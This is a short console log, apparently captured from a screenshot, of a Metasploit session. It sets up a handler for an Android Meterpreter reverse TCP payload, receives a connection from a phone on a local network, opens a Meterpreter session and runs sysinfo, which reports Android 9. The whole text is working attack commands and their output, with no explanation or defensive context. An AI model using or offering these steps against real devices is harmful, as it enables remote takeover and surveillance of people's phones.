 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.10
lhost => 192.168.1.10
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.10:4444
[*] Sending stage (73550 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.10:4444 -> 192.168.1.2:44229)
meterpreter > sysinfo
Computer    : localhost
OS          : Android 9 - Linux 4.4.153-perf+ (aarch64)
Meterpreter : dalvik/android
meterpreter >